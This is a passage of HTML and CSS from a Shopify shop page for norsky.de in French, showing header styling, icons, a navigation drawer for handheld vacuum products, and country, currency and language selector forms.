    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
  
  .header__icons {
    align-items: center;
  }
  .header-localization-form {
    padding: 0;
    display: flex;
  }
  #HeaderCountryForm {
    padding: 0;
  }
  .header-localization-form h2.caption-large {
    display: none;
  }
  .header-localization-form .localization-form__select {
    margin: 0 !important;
  }
  .header-localization-form .disclosure__list-wrapper {
    margin-left: 0;
  }
  .header__icons .disclosure__list-wrapper {
    bottom: auto;
    transform: translateY(0rem);
    top: 100%;
  }
  .menu-drawer localization-form {
    /* margin: auto 2rem 2rem; */
  }
  @media screen and (max-width: 989px) {
    .header-localization-form--main {
      display: none;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="CEx/W2/J/YFZSK7239vTJfIR1iAII066FWC3Q7xutxW62XRUwy/[base64]/M+j4TaK6jjXg6HwN6xMc/UEyUCBkanwDIWzYw6qcmY8rC4vjTGcouhyMLPwyVuEQDVnldncXewb6Hiia/NafV47v9ogMToDDeJAc4xrqmoQZmywCCOlKsaS5T/2gqGHTgWzaCz8dI/IYKkFQ==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>MENU</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/fr" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      PAGE D&#39;ACCUEIL
                    </a></li><li><a href="/fr/products/clean-fit-performance-2-generation" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CLEAN-FIT-PERFORMANCE™ 2.0
                    </a></li><li><a href="/fr/products/clean-fit-der-praktische-handstaubsauger" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CLEAN FIT PERFORMANCE™
                    </a></li><li><a href="/fr/products/hepa-ersatzfilter-fur-den-clean-fit-performance%E2%84%A2" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HEPA-ERSATZFILTER™
                    </a></li><li><a href="/fr/collections/zubehor" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ACCESSOIRES ET FORFAITS
                    </a></li><li><a href="/fr/collections/gadgets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TOUS LES PRODUITS
                    </a></li><li><a href="/fr/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://norsky.de/customer_authentication/redirect?locale=fr&region_country=DE" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
          <div class='flex-center' style='gap: 1.5rem; flex-wrap: wrap;'>
            <!-- currency selector -->
            <localization-form class='header-localization-form'><form method="post" action="/fr/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/pages/allgemeine-geschaftsbedingungen-agb" /><div class="no-js-hidden">
                  <h2 class="caption-large text-body" id="HeaderDrawerCountryLabel">Pays/région</h2>
                  <div class="disclosure">
                    <button
                      type="button"
                      class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                      aria-expanded="false"
                      aria-controls="HeaderDrawerCountryList"
                      aria-describedby="HeaderDrawerCountryLabel"
                    >
                      Allemagne (EUR
                      €)
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </button>
                    <div class="disclosure__list-wrapper" hidden>
                      <ul id="HeaderDrawerCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                              href="#"
                              
                                aria-current="true"
                              
                              data-value="DE"
                            >
                              Allemagne
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="AD"
                            >
                              Andorre
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="AT"
                            >
                              Autriche
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="BE"
                            >
                              Belgique
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="CY"
                            >
                              Chypre
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="HR"
                            >
                              Croatie
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="DK"
                            >
                              Danemark
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="ES"
                            >
                              Espagne
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="FI"
                            >
                              Finlande
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="FR"
                            >
                              France
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="GR"
                            >
                              Grèce
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="HU"
                            >
                              Hongrie
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="IE"
                            >
                              Irlande
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="IS"
                            >
                              Islande
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="LU"
                            >
                              Luxembourg
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="MC"
                            >
                              Monaco
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="NO"
                            >
                              Norvège
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="NL"
                            >
                              Pays-Bas
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="PL"
                            >
                              Pologne
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="PT"
                            >
                              Portugal
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="GB"
                            >
                              Royaume-Uni
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="SM"
                            >
                              Saint-Marin
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="SK"
                            >
                              Slovaquie
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="SI"
                            >
                              Slovénie
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="SE"
                            >
                              Suède
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="CH"
                            >
                              Suisse
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              
                              data-value="CZ"
                            >
                              Tchéquie
                              <span class="localization-form__currency"
                                >(EUR
                                €)</span
                              >
                            </a>
                          </li></ul>
                    </div>
                  </div>
                  <input type="hidden" name="country_code" value="DE">
                </div></form></localization-form>
            <!-- end currency selector -->
  
            <!-- language selector -->
            <localization-form class='header-localization-form'><form method="post" action="/fr/localization" id="HeaderDrawerLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/pages/allgemeine-geschaftsbedingungen-agb" /><div class="no-js-hidden">
                  <h2 class="caption-large text-body" id="HeaderDrawerLanguageLabel">
                    Langue
                  </h2>
                  <div class="disclosure">
                    <button
                      type="button"
                      class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                      aria-expanded="false"
                      aria-controls="HeaderDrawerLanguageList"
                      aria-describedby="HeaderDrawerLanguageLabel"
                    >
                      Français
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </button>
                    <div class="disclosure__list-wrapper" hidden>
                      <ul id="HeaderDrawerLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              hreflang="de"
                              lang="de"
                              
                              data-value="de"
                            >
                              Deutsch
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large focus-inset"
                              href="#"
                              hreflang="en"
                              lang="en"
                              
                              data-value="en"
                            >
                              English
                            </a>
                          </li><li class="disclosure__item" tabindex="-1">
                            <a
                              class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                              href="#"
                              hreflang="fr"
                              lang="fr"
                              
                                aria-current="true"
                              
                              data-value="fr"
                            >
                              Français
                            </a>
                          </li></ul>
                    </div>
                  </div>
                  <input type="hidden" name="locale_code" value="fr">
                </div></form></localization-form>
            <!-- end language selector -->
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/fr"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//norsky.de/cdn/shop/files/4_844dbe80-e066-49ee-bf5d-3b4d9183af3d.png?v=1720709211&amp;width=500" alt="NORSKY.DE" srcset="//norsky.de/cdn/shop/files/4_844dbe80-e066-49ee-bf5d-3b4d9183af3d.png?v=1720709211&amp;width=50 50w, //norsky.de/cdn/shop/files/4_844dbe80-e066-49ee-bf5d-3b4d9183af3d.png?v=1720709211&amp;width=100 100w, //norsky.de/cdn/shop/files/4_844dbe80-e066-49ee-bf5d-3b4d9183af3d.png?v=1720709211&amp;width=150 150w, //norsky.de/cdn/shop/files/4_844dbe80-e066-49ee-bf5d-3b4d9183af3d.png?v=1720709211&amp;width=200 200w, //norsky.de/cdn/shop/files/4_844dbe80-e066-49ee-bf5d-3b4d9183af3d.png?v=1720709211&amp;width=250 250w, //norsky.de/cdn/shop/files/4_844dbe80-e066-49ee-bf5d-3b4d9183af3d.png?v=1720709211&amp;width=300 300w, //norsky.de/cdn/shop/files/4_844dbe80-e066-49ee-bf5d-3b4d9183af3d.png?v=1720709211&amp;width=400 400w, //norsky.de/cdn/shop/files/4_844dbe80-e066-49ee-bf5d-3b4d9183af3d.png?v=1720709211&amp;width=500 500w" width="80" height="80.0" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
      <!-- currency selector -->
      <localization-form class='header-localization-form header-localization-form--main'><form method="post" action="/fr/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/pages/allgemeine-geschaftsbedingungen-agb" /><div class="no-js-hidden">
            <h2 class="caption-large text-body" id="HeaderCountryLabel">Pays/région</h2>
            <div class="disclosure">
              <button
                type="button"
                class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                Allemagne (EUR
                €)
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="DE"
                      >
                        Allemagne
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="AD"
                      >
                        Andorre
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="AT"
                      >
                        Autriche
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="BE"
                      >
                        Belgique
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="CY"
                      >
                        Chypre
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="HR"
                      >
                        Croatie
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="DK"
                      >
                        Danemark
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="ES"
                      >
                        Espagne
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="FI"
                      >
                        Finlande
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="FR"
                      >
                        France
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="GR"
                      >
                        Grèce
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="HU"
                      >
                        Hongrie
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="IE"
                      >
                        Irlande
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="IS"
                      >
                        Islande
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="LU"
                      >
                        Luxembourg
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="MC"
                      >
                        Monaco
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="NO"
                      >
                        Norvège
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="NL"
                      >
                        Pays-Bas
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="PL"
                      >
                        Pologne
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="PT"
                      >
                        Portugal
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="GB"
                      >
                        Royaume-Uni
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="SM"
                      >
                        Saint-Marin
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="SK"
                      >
                        Slovaquie
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="SI"
                      >
                        Slovénie
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="SE"
                      >
                        Suède
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="CH"
                      >
                        Suisse
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        
                        data-value="CZ"
                      >
                        Tchéquie
                        <span class="localization-form__currency"
                          >(EUR
                          €)</span
                        >
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="DE">
          </div></form></localization-form>
      <!-- end currency selector -->

      <!-- language selector -->
      <localization-form class='header-localization-form header-localization-form--main'><form method="post" action="/fr/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr/pages/allgemeine-geschaftsbedingungen-agb" /><div class="no-js-hidden">
            <h2 class="caption-large text-body" id="HeaderLanguageLabel">
              Langue
            </h2>
            <div class="disclosure">
              <button
                type="button"
                class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                aria-expanded="false"
                aria-controls="HeaderLanguageList"
                aria-describedby="HeaderLanguageLabel"
              >
                Français
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        hreflang="de"
                        lang="de"
                        
                        data-value="de"
                      >
                        Deutsch
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large focus-inset"
                        href="#"
                        hreflang="en"
                        lang="en"
                        
                        data-value="en"
                      >
                        English
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                        href="#"
                        hreflang="fr"
                        lang="fr"
                        
                          aria-current="true"
                        
                        data-value="fr"
                      >
                        Français
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="locale_code" value="fr">
          </div></form></localization-form>
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
